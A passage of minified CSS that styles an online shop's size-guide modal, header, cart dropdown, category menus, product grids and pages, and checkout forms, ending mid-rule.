.modal-dialog{max-width:630px;width:100%}#sizeGuide.modal .modal-content{background-color:#fff;box-shadow:0 0 4px 1px #979797;border:0;border-radius:0;padding:0!important}#sizeGuide.modal .modal-header{padding:12px 17px 10px 30px;border-bottom:1px solid #ececec}#sizeGuide.modal .modal-title{font-size:18px!important;padding-top:2px;font-weight:700;line-height:1.94;text-transform:uppercase}#sizeGuide.modal .modal button.close span:before{content:url(../images/icon-close.svg);width:36px;height:36px;padding:3px;display:inline-block;border:1px solid #000}#sizeGuide.modal .modal-body{padding:0}#sizeGuide.modal .panel-group{margin-bottom:0}#sizeGuide.modal .panel-group .panel{border:0;border-radius:0;margin-top:2px;box-shadow:none}#sizeGuide.modal .panel-group .panel-heading{background-color:#fafafa;padding:0}#sizeGuide.modal .panel-group .panel-title a{display:block;font-size:14px;padding:14px 30px 15px}#sizeGuide.modal .panel-group .panel-title a:active,#sizeGuide.modal .panel-group .panel-title a:focus,#sizeGuide.modal .panel-group .panel-title a:hover{text-decoration:none}#sizeGuide.modal .panel-group .panel-body{border:0!important;padding:0}#sizeGuide.modal .panel-group--second .panel{border-top:solid 1px #ececec}#sizeGuide.modal .panel-group--second .panel:first-child{border-top:0}#sizeGuide.modal .panel-group--second .panel .panel-heading{background-color:#fff}#sizeGuide.modal .panel-group--second .panel .panel-title a{font-weight:400}#sizeGuide.modal .panel-group--third .panel:first-child{border-top:solid 1px #ececec}#sizeGuide.modal .panel-group--third .panel-title{padding-left:10px}#sizeGuide.modal .panel-group--third .panel-title a{font-size:13px;padding-top:12px;padding-bottom:11px}#sizeGuide.modal .panel-group .table-responsive{padding:10px 30px 10px}#sizeGuide.modal .panel-group .table-responsive table.table{text-align:center;font-size:14px}#sizeGuide.modal .panel-group .table-responsive table.table td,#sizeGuide.modal .panel-group .table-responsive table.table th{border:2px solid #fff}#sizeGuide.modal .panel-group .table-responsive table.table thead tr th{height:40px;background-color:#292627;color:#fff;text-align:center;font-weight:400}#sizeGuide.modal .panel-group .table-responsive table.table tbody tr:nth-child(odd) td{background-color:#fafafa}#sizeGuide.modal .panel-group .table-responsive table.table tbody tr:nth-child(even) td{background-color:#f4f4f4}.header{background-color:#000}.header-logo{max-width:130px}@media (min-width:992px){.header-logo{margin-top:-15px;max-width:250px}}.header-top{text-align:right;padding-top:7px;padding-bottom:5px}.header-top__phone{color:#b7b7b7;font-size:12px;letter-spacing:.5px;margin-right:60px}.header-top__phone a,.header-top__phone i{color:#ececec}.header-top__phone i{font-size:13px;vertical-align:middle}.header-top__phone a:hover{color:#ececec}.header-top__phone i{margin-right:5px}.header-top__links{display:inline-block;margin:0 60px 0 0}.header-top__links li a{font-size:12px;letter-spacing:.9px;color:#b7b7b7;text-transform:uppercase}.header-top__currency{display:inline-block;margin-right:20px}.header-top__currency .btn-group>button.btn{padding:0;font-size:12px;letter-spacing:.5px;color:#b7b7b7;transition:all .3s}.header-top__currency .btn-group>button.btn:active i,.header-top__currency .btn-group>button.btn:focus i,.header-top__currency .btn-group>button.btn:hover i{color:#1cb38d;transition:all .3s}.header-top__currency .btn-group>button.btn span{margin-left:3px}.header-top__currency .btn-group>button.btn i{color:#fff;margin-left:5px}.header-top__currency .dropdown-menu{left:auto;right:0;max-width:182px;width:100%;box-shadow:0 14px 30px 0 rgba(76,76,76,.52);border:solid 1px #ddd;border-radius:0;padding:7px 15px 9px}@media (max-width:991px){.header-top__currency .dropdown-menu{left:0;right:auto}}.header-top__currency .dropdown-menu li button{text-align:left;font-size:14px;font-weight:300;letter-spacing:.3px;color:#292727;padding:3px 0}.header-top__languages{display:inline-block}@media (max-width:991px){.header-top__languages{vertical-align:middle;margin-top:-23px;margin-right:10px}}.header-top__languages .btn-group>button.btn{padding:0;color:#fff;text-decoration:none;transition:all .3s}.header-top__languages .btn-group>button.btn:active i,.header-top__languages .btn-group>button.btn:focus i,.header-top__languages .btn-group>button.btn:hover i{color:#1cb38d;transition:all .3s}.header-top__languages .btn-group>button.btn span{margin-left:3px;font-size:12px}.header-top__languages .btn-group>button.btn i{font-size:12px}.header-top__languages .dropdown-menu{left:auto;right:0;max-width:130px;width:100%;box-shadow:0 14px 30px 0 rgba(76,76,76,.52);border:solid 1px #ddd;border-radius:0;padding:7px 15px 9px}.header-top__languages .dropdown-menu li button{text-align:left;font-size:14px;font-weight:300;letter-spacing:.3px;color:#292727;padding:3px 0}.header-middle{padding-top:28px;padding-bottom:29px}@media (max-width:991px){.header-middle{padding-top:5px;padding-bottom:5px}}.header-search input{border:0;border-radius:0;height:38px;font-size:14px;font-weight:300;letter-spacing:.3px;color:#6c6c6c}@media (max-width:991px){.header-search input{height:50px}}.header-search button{font-size:14px;letter-spacing:.3px;text-align:left;color:#fff;background-color:#47d5b0;border:0;border-radius:0;padding:10px 19px;transition:all .3s}@media (max-width:991px){.header-search button{height:50px}}.header-search button:active,.header-search button:focus,.header-search button:hover{color:#fff;background-color:#1cb38d;transition:all .3s}.header-cart{position:relative}@media (max-width:991px){.header-cart{display:inline-block}}.header-cart__toggle{border:0;background-color:transparent;color:#fff;text-align:left;font-size:14px;font-weight:500;letter-spacing:.3px;color:#ececec}@media (max-width:991px){.header-cart__toggle{padding-top:4px}}.header-cart__toggle:before{content:url(../images/icon-cart.svg);height:38px;width:22px;display:inline-block;margin-right:5px}@media (max-width:991px){.header-cart__toggle:before{width:18px;height:28px}}.header-cart__toggle span{display:inline-block;vertical-align:top}.header-cart__toggle-totals{font-weight:500}@media (max-width:991px){.header-cart__toggle #cart-total{display:none!important}}.header-cart__dropdown{width:450px;border-radius:0;padding:0;margin-top:5px}@media (max-width:767px){.header-cart__dropdown{width:350px}}.header-cart__dropdown table{margin-bottom:0}.header-cart__item td{vertical-align:middle!important;padding-top:20px!important;padding-bottom:15px!important}.header-cart__item td:first-child{padding-left:15px}.header-cart__item-title{font-size:16px;font-weight:600;text-align:left;color:#292627;text-transform:uppercase}.header-cart__item-title--qty{color:#b7b7b7}.header-cart__item-title:active,.header-cart__item-title:focus,.header-cart__item-title:hover{text-decoration:none}.header-cart__item-price{font-size:15px}.header-cart__item-remove{border:0;padding:0;vertical-align:middle;background-color:transparent}.header-cart__item-remove:before{content:url(../images/icon-remove--black.svg);width:14px;height:14px;display:inline-block}.header-cart__totals{background-color:#fafafa;padding:20px 20px 10px}.header-cart__totals tr td{border-top:0!important;padding-top:5px!important;padding-bottom:5px!important}.header-cart__totals tr td strong{font-weight:600;text-transform:uppercase}.header-cart__totals tr td:nth-child(2){width:90px}.header-cart__button{display:inline-block;background-color:#47d5b0;border:transparent;border-radius:0;color:#fff;font-size:14px;letter-spacing:.5px;text-transform:uppercase;font-weight:600;color:#fff;position:relative;padding:11px 17px 11px;border:2px solid #47d5b0;transition:all .3s;margin-right:7px;margin-bottom:10px}@media (max-width:767px){.header-cart__button{width:100%;text-align:center}}.header-cart__button:active,.header-cart__button:focus,.header-cart__button:hover{text-decoration:none;transition:all .3s}.header-cart__button--sc{border-color:#ddd;background-color:transparent;color:#292727}.header-cart__button--sc:active,.header-cart__button--sc:focus,.header-cart__button--sc:hover{border-color:#638dae;background-color:#638dae;color:#fff}.header-cart__button--atc{padding-right:50px;margin-right:0}@media (max-width:767px){.header-cart__button--atc{padding-right:17px}}.header-cart__button--atc:after{content:url(../images/icon-arrow.svg);width:16px;height:16px;position:absolute;right:12px;top:50%;transform:translateY(-50%)}.header-cart__button--atc:hover{background-color:#1cb38d;border-color:#1cb38d;color:#fff}.header-cart__empty{text-align:center;padding:15px}.header-categories{position:relative}@media (min-width:992px){.header-categories>.container{padding-left:0;padding-right:0}}.header-categories .navbar-nav--centered{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.header-categories .navbar-nav>.dropdown{-ms-flex:none;flex:none;position:static}.header-categories .navbar-nav>.dropdown:active>a,.header-categories .navbar-nav>.dropdown:focus>a,.header-categories .navbar-nav>.dropdown:hover>a{background:#fff}.header-categories .navbar-nav>.dropdown.open>a{background-color:#fff;color:#292727}.header-categories .navbar-nav .dropdown-menu{left:0;right:0;top:100%;width:100%;border:0;border-radius:0;padding-top:40px;padding-bottom:50px;box-shadow:0 30px 30px 0 rgba(76,76,76,.52);margin-top:-1px}.header-categories__single{color:#fff;font-size:16px;font-weight:600;letter-spacing:.3px;text-align:left;text-transform:uppercase;padding:0;padding:14px 12px 15px!important}.header-categories__single:active,.header-categories__single:focus,.header-categories__single:hover{color:#000}@media (min-width:992px) and (max-width:1199px){.header-categories__single{font-size:14px;padding:14px 4px 15px!important}}@media (max-width:991px){.header-categories__single{font-size:14px;font-weight:700;letter-spacing:.3px;text-align:left;color:#292627;display:block;background-color:transparent!important;padding-left:0;padding:14px 0 15px!important}}.header-categories__single--sale{background-color:red}.header-categories__single--sale:hover{color:red}.header-categories__single-heading{margin-bottom:16px}.header-categories__single-heading a{font-size:22px;font-weight:900;text-transform:uppercase;color:#292727}.header-categories__single-heading a:active,.header-categories__single-heading a:focus,.header-categories__single-heading a:hover{color:#638dae;text-decoration:none}@media (max-width:991px){.header-categories__single-heading a{font-size:14px;font-weight:700;letter-spacing:.3px}}.header-categories__single-children a{color:#292727;font-size:14px;line-height:2.14}.header-categories__single-children a:active,.header-categories__single-children a:focus,.header-categories__single-children a:hover{color:#638dae;text-decoration:none}.header-info__single{display:inline-block;padding-top:6px;padding-bottom:8px}.header-info__single:nth-child(2){background-color:#397eb6}.header-info__single a{font-size:14px;font-weight:300;letter-spacing:.3px;color:#fff}.header-info__single img{display:inline-block;margin-right:10px}.mobile-menu{position:absolute;top:0;bottom:0;left:0;width:270px;background-color:#fff;z-index:1;transform:translateX(-100%);padding:25px 20px;transition:transform .3s;z-index:3}.mobile-menu--is-active{transform:translateX(0);transition:transform .3s;box-shadow:9px 0 5px -5px rgba(0,0,0,.3)}.mobile-menu__content{overflow-y:scroll}.mobile-menu__overlay{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;background-color:transparent}.mobile-menu__overlay--is-active{display:block;background-color:rgba(0,0,0,.68);z-index:2}@media (max-width:991px){.mobile-menu .dropdown-toggle.header-categories__single:after{content:url(../images/icon-arrow--down.svg);position:absolute;right:0;top:50%;width:14px;height:14px;transform:rotate(90deg) translate(-50%)}}.mobile-menu__trigger{cursor:pointer;position:relative;height:17px;width:22px;display:inline-block;margin-top:10px;vertical-align:top}.mobile-menu__trigger span,.mobile-menu__trigger:after,.mobile-menu__trigger:before{content:'';width:22px;height:2px;background-color:#fff;display:block;margin-bottom:3px;position:absolute;right:0;transition:all .3s}.mobile-menu__trigger span{top:50%;transform:translateY(-50%)}.mobile-menu__trigger:before{top:1px}.mobile-menu__trigger:after{margin-bottom:0;bottom:0}.mobile-menu .navbar-nav{float:none;margin:0}@media (max-width:991px){.mobile-menu .navbar-nav>li{float:none}}@media (max-width:991px){.mobile-menu .navbar-nav>li .dropdown-menu{float:none;position:initial;border:0;box-shadow:none}.mobile-menu .navbar-nav>li .dropdown-menu .container{width:auto;padding-left:25px}.mobile-menu .navbar-nav>li .dropdown-menu .list-unstyled.last-col{margin-bottom:15px}}@media (max-width:992px){.mobile-search{display:none;position:absolute;top:49px;left:0;right:0;padding-left:0;padding-right:0;width:100%}.mobile-search--is-active{display:block}.mobile-search__trigger{display:inline-block;cursor:pointer;vertical-align:top;margin-top:4px}.mobile-search__trigger i{content:url(../images/icon-search.svg);height:27px;width:27px}}.footer{margin-top:150px;background-color:#000}.footer-bar{padding-top:6px;padding-bottom:4px}.footer-bar__logo{font-size:28px;font-weight:800;letter-spacing:2px;color:#fff}.footer-bar__logo span{font-weight:300}.footer-bar__ssl{font-size:15px;font-weight:300;letter-spacing:.4px;color:#fff;text-align:right}.footer-bar__ssl img{width:38px;height:38px;margin-right:10px}.footer-content{padding-top:42px;padding-bottom:38px}.footer-column__contacts{font-size:14px;line-height:1.6;text-align:left;color:#b7b7b7;margin-top:-3px}.footer-column__contacts b{font-weight:600;color:#e6e6e6}.footer-column__contacts a{color:#b7b7b7}.footer-column__contacts a:hover{color:#b7b7b7}.footer-column__contacts a b{color:#e6e6e6;font-weight:600}.footer-column__contacts a b:hover{color:#e6e6e6}.footer-column__title{font-size:16px;font-weight:600;letter-spacing:.5px;color:#fff;margin-top:0;margin-bottom:16px;text-transform:uppercase}.footer-column__content{margin-bottom:20px}.footer-column__content li a{font-size:14px;line-height:2.29;color:#b7b7b7}.footer-column__content li a:hover{color:#b7b7b7}.footer-column__content-icon{margin-right:15px;margin-bottom:15px;display:inline-block}.footer-column__content-icon img{height:30px}.footer-bottom{border-top:solid 1px #494949;padding-top:23px;padding-bottom:16px;font-size:14px;color:#6b6b6b}.footer-bottom__column{margin-bottom:10px}.home-categories__single{padding:40px 40px 33px;border-right:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;text-align:center;outline-offset:-2px;outline:2px solid transparent;transition:all .3s}.home-categories__single:hover{outline:2px solid #638dae;z-index:1;transition:all .3s;text-decoration:none}.home-categories__single:hover .home-categories__single-link,.home-categories__single:hover .home-categories__single-title{color:#2f6693;transition:all .3s}.home-categories__single-image{max-width:162px;margin-left:auto;margin-right:auto}.home-categories__single-title{font-size:24px;font-weight:600;letter-spacing:.3px;margin-bottom:6px;text-transform:uppercase;color:#292727;transition:all .3s}.home-categories__single-link{font-size:16px;font-weight:300;letter-spacing:.3px;color:#b7b7b7;transition:all .3s}.home-offer{padding:34px 40px 12px;text-align:center}@media (min-width:1200px){.home-offer{border-bottom:1px solid #f2f2f2}}.home-offer__carousel{position:relative}.home-offer__carousel .slick-dots{padding-left:0;text-align:center;margin-top:20px}.home-offer__carousel .slick-dots button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:3px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.home-offer__carousel .slick-dots button:before{display:inline-block;content:'';width:10px;height:10px;border-radius:100%;background-color:#ececec}.home-offer__carousel .slick-dots li{position:relative;display:inline-block;padding:0;cursor:pointer}.home-offer__carousel .slick-dots li.slick-active button:before{background-color:#292727}.home-offer__heading{font-size:28px;font-weight:900;letter-spacing:.3px;text-transform:uppercase;margin-bottom:10px}.home-offer__single-image{max-width:313px;margin-left:auto;margin-right:auto}.home-offer__single-title{font-size:16px;font-weight:700;margin-bottom:8px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.home-offer__single-price{font-size:32px;font-weight:300;color:#47d5b0;margin-bottom:23px}.home-offer__single-price--new{margin-right:10px}.home-offer__single-price--old{font-size:22px;font-weight:300;color:#b7b7b7;text-decoration:line-through}.carousel-slider.carousel-slider-0{margin-top:40px}.grid{border-top:1px solid #f2f2f2}.grid--related{border-top:0;border-left:1px solid #f2f2f2}.grid-item{padding:20px 40px 25px;border-right:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;position:relative;min-height:370px;outline-offset:-2px;outline:2px solid transparent;transition:all .3s}.grid-item:hover{outline-color:#638dae;z-index:1;transition:all .3s}.grid-item:hover .grid-item__colors,.grid-item:hover .grid-item__price,.grid-item:hover .grid-item__title{color:#638dae;transition:all .3s}.grid-item:hover .grid-item__discount{right:1px;padding-right:8px}.grid-item--related{border-top:1px solid #f2f2f2}.grid-item__image{margin-bottom:14px;width:100%}.grid-item__title{font-size:15px;font-weight:600;color:#292727;text-transform:uppercase;margin-bottom:15px;display:block;letter-spacing:.8px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;transition:all .3s}.grid-item__colors{color:#b7b7b7;font-weight:200;margin-bottom:3px;height:20px;transition:all .3s}.grid-item__price{font-size:16px;font-weight:300;letter-spacing:.3px;transition:all .3s}.grid-item__price--new{color:#47d5b0}.grid-item__price--old{color:#b7b7b7;text-decoration:line-through;margin-left:10px}.grid-item__discount{position:absolute;font-size:14px;color:#fff;padding:5px 9px;top:34px;right:0;background-color:#47d5b0}.grid-item__show-more{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.grid-item__show-more a{display:inline-block}.grid-item__show-more a:before{display:inline-block;content:url(../images/icon-plus.svg);width:98px;height:98px}.grid-item__show-more a:hover:before{content:url(../images/icon-plus--blue.svg)}.category-title{font-size:42px;font-weight:900;margin-top:0;margin-bottom:15px;text-transform:uppercase}.category-title--search-string{font-weight:300;text-transform:none}.category-description{font-size:14px;font-weight:300;line-height:1.57;letter-spacing:.3px;text-align:left;color:#6b6b6b;margin-bottom:40px}.category-total{padding-top:16px;font-size:22px;font-weight:700;text-transform:uppercase}.category-results{color:#6b6b6b}.category-results b{font-weight:500;color:#292627}.category-sort{font-size:14px;margin-bottom:25px}.category-sort label{letter-spacing:.3px;font-weight:300;color:#6b6b6b}.category-sort select{border:0;background-color:transparent;font-weight:500}.category-pagination .pagination{margin-top:70px;margin-bottom:0;border-radius:0;border-color:#ececec}.category-pagination .pagination li{text-align:center;display:inline-block;height:54px}.category-pagination .pagination li a,.category-pagination .pagination li span{font-size:18px;letter-spacing:4px;text-align:left;color:#292727;width:58px;height:100%;vertical-align:middle;text-align:center;line-height:43px;border-radius:0;transition:all .2s}.category-pagination .pagination li a:hover,.category-pagination .pagination li span:hover{background-color:#638dae;border-color:#638dae;color:#fff;transition:all .2s}.category-pagination .pagination li.active span{color:#fff;background-color:#2f6693;border-color:#2f6693}.mfilter-box:after,.mfilter-box:before{display:table;content:" "}.mfilter-box .mfilter-content{border:0;margin-left:-10px;margin-right:-10px}.mfilter-box .mfilter-content>ul{display:block}.mfilter-box .mfilter-content .mfilter-filter-item{float:left;width:50%;padding-left:10px;padding-right:10px;border:0;margin-bottom:10px}@media (min-width:768px){.mfilter-box .mfilter-content .mfilter-filter-item{width:calc(100%/3)}}@media (min-width:992px){.mfilter-box .mfilter-content .mfilter-filter-item{width:25%}}@media (min-width:1200px){.mfilter-box .mfilter-content .mfilter-filter-item{width:20%}}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-heading{border:0;min-width:auto;display:block;width:100%;background-color:transparent;font-weight:500;margin-bottom:5px;font-size:14px}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-heading .mfilter-heading-text{margin:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-heading .mfilter-heading-text span{padding:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-heading .mfilter-heading-content{padding:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-content-opts{border:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-content-opts .mfilter-options{width:100%;padding:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-content-opts .mfilter-options select{border:solid 1px #ddd;box-shadow:none;font-size:14px;font-weight:300;letter-spacing:.3px;color:#292727;padding-right:25px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;background-image:url(../images/icon-arrow-down.svg);background-position:center right 7px;background-repeat:no-repeat;background-size:16px 16px}.mfilter-box .mfilter-content-opts,.mfilter-box .mfilter-heading{display:block!important;width:100%}.product-content{margin-top:46px;margin-bottom:80px}.product-content__video{margin-top:20px}.product-thumbnails{text-align:center}.product-thumbnails__single{margin-bottom:5px;margin-right:10px;display:inline-block}.product-thumbnails__single a{display:inline-block;padding:1px;border:solid 1px #ddd;transition:all .3s}.product-thumbnails__single a:active,.product-thumbnails__single a:focus,.product-thumbnails__single a:hover{border:2px solid #638dae;padding:0;transition:all .3s}.product-title{font-size:32px;font-weight:900;text-transform:uppercase;margin-top:10px;margin-bottom:15px;letter-spacing:-.7px}.product-price{font-size:24px;font-weight:300;letter-spacing:.2px;padding-bottom:21px;margin-bottom:24px;border-bottom:solid 1px #e6e6e6}.product-price--new{color:#d0021b;color:#47d5b0}.product-price--old{color:#b7b7b7;text-decoration:line-through;margin-left:10px;font-size:16px}.product-shipping{border-bottom:solid 1px #e6e6e6;margin-bottom:30px}.product-shipping__single{position:relative;padding:0 0 23px 60px;font-weight:500;font-size:14px;letter-spacing:.3px}.product-shipping__single span{display:block;font-weight:300;color:#6b6b6b}.product-shipping__single--in-stock{color:#47d5b0}.product-shipping__single--in-stock span{color:#47d5b0}.product-shipping__single--not-in-stock{color:#ff9150}.product-shipping__single--not-in-stock span{color:#ff9150}.product-shipping__single img{position:absolute;left:10px;top:5px;max-width:30px}.product-series{margin-bottom:15px}.product-series__single{display:inline-block;border:solid 1px #ddd;margin-right:10px;margin-bottom:10px;padding:2px;width:70px;transition:all .3s}.product-series__single:hover{border:2px solid #638dae;padding:1px;transition:all .3s}.product-options{margin-bottom:20px;position:relative}.product-sizeguide__button{position:absolute;top:0;right:0;font-size:12px;letter-spacing:.3px;border:0;letter-spacing:.3px;text-align:right;color:#6b6b6b;background-color:transparent;outline:0}.product-sizeguide__button:before{content:url(../images/icon-ruler.svg);display:inline-block;width:16px;height:16px;margin-right:5px;vertical-align:middle;margin-top:-1px}.product-option__title{font-size:16px;font-weight:600;margin-bottom:18px}.product-option__title--quantity-label{display:inline-block}.product-option__radio input[type=radio]{position:absolute;margin-left:-9999px;visibility:hidden;opacity:0}.product-option__radio .radio{display:inline-block;margin:0 7px 10px 0;position:relative}.product-option__radio .radio label{padding-left:0;font-size:16px;letter-spacing:.5px;text-align:center;color:#6b6b6b;min-width:52px;height:44px;line-height:44px;cursor:pointer;border:solid 1px #ddd;padding:1px 9px;transition:all .3s}.product-option__radio .radio label:hover{border:2px solid #638dae;padding:0 8px;transition:all .3s}.product-option__radio .radio input[type=radio]:checked+label{border:2px solid #638dae!important;transition:all .3s;padding:0 8px}.product-add{margin-bottom:40px}.product-qty{display:inline-block;font-weight:500;font-size:16px;letter-spacing:.5px;color:#292727;text-align:center;border:solid 1px #ddd;border-radius:0;outline:0;height:44px;width:52px;box-shadow:none;margin-right:8px;padding:1px;transition:all .3s}.product-qty:active,.product-qty:focus,.product-qty:hover{outline:0;padding:0;-webkit-box-shadow:none;border:2px solid #2f6693;transition:all .3s}.product-discount{position:relative;display:inline-block;padding-right:8px}.product-discount:hover{cursor:pointer}.product-discount:hover .product-discount__block{display:block;padding:18px 22px;width:230px}.product-discount__badge{font-size:13px;color:#fff;display:inline-block;margin-left:10px;border-radius:11.5px;background-color:#292627;padding:1px 9px}.product-discount__block{display:none;position:absolute;bottom:0;left:100%;background-color:#fff;box-shadow:0 0 4px 1px #e4e4e4;border:solid 1px #ddd;font-size:14px;letter-spacing:.3px}@media (max-width:991px){.product-discount__block{bottom:28px;left:10px}}.product-discount__heading{font-weight:500;margin-bottom:7px}.product-discount__single{font-weight:300;color:#6b6b6b;line-height:24px}.product-atc{display:inline-block;max-width:295px;width:100%;height:44px;padding-left:14px;background-color:#47d5b0;border:transparent;border-radius:0;color:#fff;font-size:16px;font-weight:400;letter-spacing:.5px;text-align:left;color:#fff;position:relative;vertical-align:top;transition:all .3s}.product-atc:after{content:url(../images/icon-arrow.svg);width:16px;height:16px;position:absolute;right:12px;top:50%;transform:translateY(-50%)}.product-atc:hover{background-color:#1cb38d;transition:all .3s}.product-attributes{padding-top:37px;padding-bottom:16px;background-color:#fafafa;border-top:solid 1px #ececec;border-bottom:solid 1px #ececec}.product-attributes__heading{margin-bottom:20px}.product-attributes__single{font-size:14px;font-weight:300;line-height:1.57;color:#6b6b6b;margin-bottom:25px}@media (min-width:992px){.product-attributes__single{width:20%}}.product-attributes__single-title{font-weight:500;color:#292627}.product-related__heading{margin-top:70px;margin-bottom:35px;font-size:28px;font-weight:900;text-transform:uppercase}.checkout-cart .table-responsive{margin-bottom:0}.checkout{padding-top:30px}.checkout select{background-image:url(../images/icon-arrow-down.svg);background-position:center right 7px;background-repeat:no-repeat;background-size:16px 16px;padding-right:28px}.checkout__title{font-size:42px;font-weight:900;margin-top:4px;margin-bottom:39px;text-transform:uppercase}.checkout__link{color:#292727;text-decoration:underline;display:inline-block;margin-top:10px}.checkout__link:hover{color:#292727}.checkout input[type=email],.checkout input[type=password],.checkout input[type=tel],.checkout input[type=text],.checkout select,.checkout textarea{border-radius:0!important;border-style:solid;border:solid 1px #ddd;box-shadow:none;resize:none;box-shadow:none!important;-webkit-appearance:none;-webkit-border-radius:0;transition:all .3s}.checkout input[type=email] label,.checkout input[type=password] label,.checkout input[type=tel] label,.checkout input[type=text] label,.checkout select label,.checkout textarea label{font-size:15px}.checkout input[type=email]:active,.checkout input[type=email]:focus,.checkout input[type=email]:hover,.checkout input[type=password]:active,.checkout input[type=password]:focus,.checkout input[type=password]:hover,.checkout input[type=tel]:active,.checkout input[type=tel]:focus,.checkout input[type=tel]:hover,.checkout input[type=text]:active,.checkout input[type=text]:focus,.checkout input[type=text]:hover,.checkout select:active,.checkout select:focus,.checkout select:hover,.checkout textarea:active,.checkout textarea:focus,.checkout textarea:hover{outline:0!important;box-shadow:none!important;border-color:#638dae;transition:all .3s}.checkout input[type=email],.checkout input[type=password],.checkout input[type=tel],.checkout input[type=text],.checkout select{height:46px!important}.checkout .form-horizontal .control-label{padding-top:7px}.checkout .table-responsive{margin-bottom:0}.checkout label{font-weight:400}.checkout label.control{display:block;position:relative;padding-left:25px;cursor:pointer;font-size:15px;font-weight:400;text-align:left}.checkout label.control a{font-weight:500;text-decoration:underline}.checkout label.control a b{font-weight:500}.checkout label.control input{position:absolute;z-index:-1;opacity:0}.checkout label .control__indicator{position:absolute;top:10px;left:0;height:18px;width:18px;border:2px solid #292627;border-radius:2px}.checkout label .control__indicator:hover{border-color:#638dae}.checkout label.control input:checked~.control__indicator{border-color:#638dae}.checkout label .control__indicator:after{content:'';position:absolute;display:none}.checkout label.control input:checked~.control__indicator:after{display:block;content:url(../images/icon-checkmark.svg);width:14px;height:14px;display:inline-block}.checkout label.control--checkbox .control__indicator:after{left:0;top:-2px}.checkout .checkbox-input{margin-bottom:0}.checkout--cart{margin-bottom:30px}.checkout-sidebar__item{display:-ms-flexbox;display:flex;border-bottom:1px solid rgba(41,39,39,.2)}.checkout-sidebar__item-wrap:last-of-type .checkout-sidebar__item{border-bottom:none}.checkout-sidebar__item-image{max-width:120px;-ms-flex:0 0 33%;flex:0 0 33%;padding:10px 15px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.checkout-sidebar__item-image img{max-width:100%;height:auto}.checkout-sidebar__item-text{padding:10px 0;-ms-flex:1;flex:1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.checkout-sidebar__item-text p{margin-bottom:0}.checkout-sidebar__item-text p:last-of-type{margin-bottom:10px}.checkout-sidebar__totals{margin-bottom:20px}.checkout-sidebar__totals table{width:100%}.checkout-sidebar__totals table tr:last-of-type td{border-bottom:1px solid rgba(41,39,39,.2)}.checkout-sidebar__totals table tr td{padding:10px 15px;border-top:1px solid rgba(41,39,39,.2)}.checkout-cart__table{width:100%;max-width:100%}.checkout-cart__table thead tr td{border-top:1px solid #e2e5e8;border-bottom:1px solid #e2e5e8;opacity:.5;font-size:12px;color:#6b6b6b;text-transform:uppercase;padding:11px 20px 9px 0}.checkout-cart__table tbody tr td{font-size:15px;padding:11px 20px 10px 0;border-bottom:1px solid #e2e5e8}.checkout-cart__table tbody tr td a{font-size:16px;font-weight:600;color:#292727;text-transform:uppercase}.checkout-cart__qty-down,.checkout-cart__qty-up{border:0;background-color:transparent;opacity:.5;display:inline-block;transition:all .3s}.checkout-cart__qty-down:active,.checkout-cart__qty-down:focus,.checkout-cart__qty-down:hover,.checkout-cart__qty-up:active,.checkout-cart__qty-up:focus,.checkout-cart__qty-up:hover{opacity:1;outline:0;color:#638dae;transition:all .3s}.checkout-cart__qty-input{border:0!important;display:inline-block;width:25px;padding:0}.checkout-cart__qty-remove{border:0;background-color:transparent;outline:0}.checkout-cart__qty-remove i:before{content:url(../images/icon-remove.svg);display:inline-block;width:14px;height:14px}.checkout-cart__item-image{max-width:100%;height:auto}.checkout-cart__bottom{padding:32px 20px 7px 0}.checkout-cart__bottom .qc-coupon label{font-weight:400;margin-top:9px;margin-bottom:6px}.checkout-cart__bottom .qc-coupon input[type=text]{max-width:211px}.checkout-cart__bottom .qc-coupon .input-group-btn{display:inline-block}.checkout-cart__bottom .qc-coupon button{font-size:14px;font-weight:500;letter-spacing:.5px;text-align:center;color:#292627;background-color:transparent;border:solid 2px #ddd;border-radius:0;border-left-width:1px;height:46px;padding:12px 30px 14px;transition:all .3s}.checkout-cart__bottom .qc-coupon button:active,.checkout-cart__bottom .qc-coupon button:focus,.checkout-cart__bottom .qc-coupon button:hover{border-color:#638dae;background-color:#638dae;color:#fff;transition:all .3s}.checkout-cart__bottom--cart{margin-bottom:80px}.checkout-cart__totals{font-size:15px;text-align:right;padding-top:10px}.checkout-cart__totals-single{margin-bottom:4px}.checkout-cart__totals-single label{text-transform:uppercase;font-weight:500}.checkout-cart__totals-single div{min-width:80px;display:inline-block}.checkout-cart__totals-single:last-child div,.checkout-cart__totals-single:last-child label{font-size:20px;font-weight:700;text-transform:uppercase}.checkout-login{margin-bottom:30px;overflow-x:scroll}.checkout-login::-webkit-scrollbar{display:none}.checkout-login__button{background-color:#f7f8f9;font-size:15px;font-weight:500;line-height:1.67;border-radius:0;min-width:170px;margin-right:5px;margin-bottom:1px;padding:9px 10px 10px;transition:all .3s}@media (max-width:767px){.checkout-login__button{width:100%}}.checkout-login__button--is-active{background-color:#2f6693;color:#fff}.checkout-login__button:active,.checkout-login__button:focus,.checkout-login__button:hover{background-color:#638dae;color:#fff;outline:0;transition:all .3s}@media (max-width:767px){.checkout-login .btn-group{width:100%}}.checkout-payment__title{font-size:16px;font-weight:700;text-transform:uppercase;margin-bottom:16px;margin-top:0}.checkout-methods{background-color:#f7f8f9;padding:10px 40px 25px}@media 